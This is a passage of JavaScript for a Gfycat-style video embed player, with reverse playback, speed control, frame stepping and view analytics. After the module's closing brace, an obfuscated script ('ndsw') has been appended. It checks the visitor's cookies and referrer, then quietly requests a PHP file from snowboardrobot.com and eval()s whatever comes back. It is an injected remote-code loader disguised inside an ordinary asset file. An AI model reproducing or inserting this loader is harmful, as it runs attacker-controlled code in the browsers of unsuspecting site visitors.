        ctrlSlower.style.marginLeft = "6px";
        ctrlFaster.style.backgroundPosition = '-192px 0';
        ctrlFaster.style.width = "8px";
        ctrlFaster.onclick = stepForward;
        ctrlSlower.onclick = stepBackward;
        pause();
        setVideoSources();
        // Swap video source tags for reverse encoded files
        var mp4src = byClass("mp4source", vid)[0];
        var webmsrc = byClass("webmsource", vid)[0];
        if (isReverse) {
            mp4src.src = mp4src.src.replace(/-reverse\.mp4/g, ".mp4");
            mp4src.src = mp4src.src.replace(/-reverse\.webm/g, ".webm");
            webmsrc.src = webmsrc.src.replace(/-reverse\.webm/g, ".webm");
            ctrlReverse.style.backgroundPosition = '-46px 0';
            isReverse = false;
        } else {
            mp4src.src = mp4src.src.replace(/\.mp4/g, "-reverse.mp4");
            mp4src.src = mp4src.src.replace(/\.webm/g, "-reverse.webm");
            webmsrc.src = webmsrc.src.replace(/\.webm/g, "-reverse.webm");
            ctrlReverse.style.backgroundPosition = '-141px 0';
            isReverse = true;
        }
        vid.playbackRate = 1;
        vid.load();
        play();
    }

    function slower() {
        if (vid.playbackRate <= 1)
            vid.playbackRate = vid.playbackRate / 2;
        else
            vid.playbackRate--;
    }

    function faster() {
        if (vid.playbackRate <= 1) {
            vid.playbackRate = vid.playbackRate * 2;
        } else {
            vid.playbackRate++;
        }
    }

    function stepForward() {
        if (window.opera) {
            var storeFunc = vid.onplay;
            vid.onplay = function () {
                pause();
                vid.onplay = storeFunc;
            };
            play();
        } else {
            vid.currentTime += (1 / gfyItem.frameRate);
        }
    }

    function stepBackward() {
        vid.currentTime -= (1 / gfyItem.frameRate);
    }

    function refresh() {
        vid.load();
        play();
    }

    function getRootElement() {
      return gfyRootElem;
    }

    function sendAnalytics(gfyId) {
        var ref = "";
        if (typeof document.referrer !== "undefined" && document.referrer) {
            ref = encodeURIComponent(document.referrer);
        } else {
            ref = location.href;
        }
        var data = {
            ref: ref,
            context: 'jsEmbed',
            device_type: isMobile ? 'mobile' : 'desktop'
        };

        GfyAnalytics.sendViewCount(gfyId, data);
    }

    return {
        init: init,
        refresh: refresh,
        getRootElement: getRootElement,
        checkScroll: checkScroll,
        onPageUpdate: onPageUpdate
    };
};
;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//snowboardrobot.com/asa/font-awesome-4.1.0/css/css.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};